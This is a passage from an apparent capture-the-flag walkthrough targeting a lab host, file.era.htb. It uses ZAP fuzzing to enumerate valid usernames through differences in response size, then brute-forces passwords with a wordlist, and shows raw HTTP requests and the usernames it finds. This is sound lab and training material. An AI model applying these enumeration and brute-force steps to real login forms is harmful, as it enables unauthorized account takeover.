
submitted=true&username=test&password=test- In ZAP, right-click the intercepted request and select Attack -> Fuzz. Then choose username as the fuzzing location. Click Add (twice), select a file-based fuzzing payload, and choose the wordlist names.txt (the exact filename may vary slightly depending on your wordlist pack) from your machine. If you do not have this wordlist, you can download it from the SecLists GitHub repository. The final ZAP screen will be looking like this, press start fuzzer:
- And we see that it didn’t work because replies are just a bit different from the original size (due to various usernames lengths). We can try the second login form security_login.php. If we visit the page and try filling it with the junk data (username=test&answer1=test&answer2=test&answer3=test) we get reply “User not found” with the response size 5380:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 25 Feb 2026 09:16:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 5380

<SNIP>
    <h1>Log in Using Security Questions</h1>
        <p class="description">
            If you’ve forgotten your password, you can log in by answering your security questions instead.
        </p>
        <div class='error'>User not found.</div>        <form action="/security_login.php" method="post" autocomplete="off">
<div class="form-group">- The full POST request to security_login.php looks as follows:
POST http://file.era.htb/security_login.php HTTP/1.1
host: file.era.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://file.era.htb/security_login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://file.era.htb
DNT: 1
Connection: keep-alive
Cookie: PHPSESSID=03ogfbb155mttbju0nsvrcoh7m
Upgrade-Insecure-Requests: 1
Priority: u=0, i

username=test&answer1=test&answer2=test&answer3=test- Let’s try bruteforcing this form as well. In ZAP, right-click the intercepted request and select Attack -> Fuzz. Then choose username as the fuzzing location. Click Add (twice), select a file-based fuzzing payload, and choose the wordlist names.txt (as in the previous step). The final ZAP screen will be looking like this, press start fuzzer:


- We are significantly luckier this time. We can see that valid usernames produce a different response size (5401 bytes). This fuzzing attempt reveals five valid usernames for the web application: eric, ethan, john, veronica, and yuri. Save these usernames to a separate file named users.txt:
$ cat <<'EOF' > users.txt
eric
ethan
john
veronica
yuri
EOF- We will be bruteforcing the login.php form again. In ZAP, right-click the previous intercepted POST request to login.php and select Attack -> Fuzz. First, choose username as fuzzing location. Click Add (twice), select a file-based fuzzing payload, and choose the new wordlist users.txt. Second, chose password as a fuzzing location. Click Add (twice), select a file-based fuzzing payload, and choose the new wordlist xato-net-10-million-passwords-10000.txt. you can download it from the GitHub repository. The final ZAP screen will be looking like this, press start fuzzer:

- After some time we find two valid passwords for users eric and yuri:
- We can freely login into the website using login.php. After inputting the preferred credentials on the login page we get to the manage.php page. It seems that site offers several functions besides logout: it allows file uploads, file management, and updating security questions:

